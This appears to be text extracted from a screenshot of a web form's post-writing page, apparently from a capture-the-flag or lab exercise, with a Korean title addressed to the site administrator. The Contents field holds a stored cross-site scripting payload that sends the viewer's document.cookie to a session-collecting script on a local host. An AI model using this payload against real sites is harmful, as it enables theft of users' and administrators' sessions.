 Write Page
Title
관리자님 이번에는 진짜
Password
••••••
Contents
<script>new Image().src="http://127.0.0.1/www/session.php?session="+document.cookie</script>
File
파일 선택 선택된 파일 없음
Secret Post
Write Back